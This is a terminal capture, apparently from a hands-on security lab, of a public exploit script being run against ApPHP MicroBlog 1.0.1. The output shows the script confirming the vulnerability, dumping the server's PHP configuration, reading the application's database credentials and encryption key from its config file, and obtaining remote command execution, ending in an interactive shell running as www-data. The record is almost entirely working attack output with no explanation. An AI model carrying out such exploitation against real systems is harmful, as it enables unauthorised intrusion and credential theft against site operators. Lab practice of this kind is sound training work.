 dev@box:~$ python 33070.py http://qzz8q3j5qubgmy3miu9ngsppf.public1.attackdefenselabs.com/index.php
  -= LOTFREE exploit for ApPHP MicroBlog 1.0.1 (Free Version) =-
original exploit by Jiko : http://www.exploit-db.com/exploits/33030/
[*] Testing for vulnerability...
[+] Website is vulnerable

[*] Fecthing phpinfo
        PHP Version 5.3.10-1ubuntu3.26
        System   Linux attackdefense.com 4.15.0-42-generic #45-Ubuntu SMP Thu Nov 15 19:32:57 UTC 2018 x86_64
        Loaded Configuration File   /etc/php5/apache2/php.ini
        Apache Version   Apache/2.2.22 (Ubuntu)
        User/Group   www-data(33)/33
        Server Root   /etc/apache2
        DOCUMENT_ROOT   /var/www
        PHP Version   5.3.10-1ubuntu3.26
        allow_url_fopen  On  On
        allow_url_include  Off  Off
        disable_functions  pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_disp
atch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,  pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifex
ited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sig
timedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,
        open_basedir   no value    no value
        safe_mode  Off  Off
        safe_mode_exec_dir   no value    no value
        safe_mode_gid  Off  Off
        safe_mode_include_dir   no value    no value
        safe_mode_allowed_env_vars  PHP_  PHP_
        safe_mode_protected_env_vars  LD_LIBRARY_PATH  LD_LIBRARY_PATH

[*] Fetching include/base.inc.php
<?php
                        // DATABASE CONNECTION INFORMATION
                        define('DATABASE_HOST', 'localhost');           // Database host
                        define('DATABASE_NAME', 'big');         // Name of the database to be used
                        define('DATABASE_USERNAME', 'root');    // User name for access to database
                        define('DATABASE_PASSWORD', '');        // Password for access to database
                        define('DB_ENCRYPT_KEY', '6hpq3545z7');         // Database encryption key
                        define('DB_PREFIX', 'mb101_');              // Unique prefix of all table names in the database
                        ?>

[*] Testing remote execution
[+] Remote exec is working with system() :)
Submit your commands, type exit to quit
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)


>